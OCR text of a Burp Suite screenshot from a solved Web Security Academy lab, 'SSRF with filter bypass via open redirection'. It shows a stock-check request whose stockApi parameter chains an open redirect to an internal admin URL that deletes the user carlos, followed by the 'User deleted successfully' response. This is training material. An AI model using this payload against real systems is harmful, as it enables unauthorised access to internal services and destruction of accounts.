 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
14 × 13 × +
Send Cancel < > Target: https://0a3900240427ad868666c56300bc00e6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Headers Query params \n
1 POST /product/stock HTTP/2
2 Host:
0a3900240427ad868666c56300bc00e6.web-security-academy.n
et
3 Cookie: session=hKQ4MvaLHQZtGzAqQIfP4t12vogZvF9W;
session=05IeXuewDKW24NMlsbmtZFLUZdhgAEGP
4 Content-Length: 98
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a3900240427ad868666c56300bc00e6.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3900240427ad868666c56300bc00e6.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admi
n/delete?username=carlos&storeId=1
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
Vertical layout
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/http://192.168.0.12:8080/admin/de
lete?username=wiener">
Delete
</a>
Search 0 highlights
Notes
Ready 3,152 bytes | 285 millis
Event log (10) All issues (47) Memory: 275.3MB
ssrf.cybe ssrf.cybe SSRF wit
0a3900240427ad868666c56300bc...
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
WHAT
ME
game f
Real Life
Photoshopping
$99.11
The Alternative
Christmas Tree
$99.27
Mood Enhancer
$68.97
What Do You Meme?
$18.72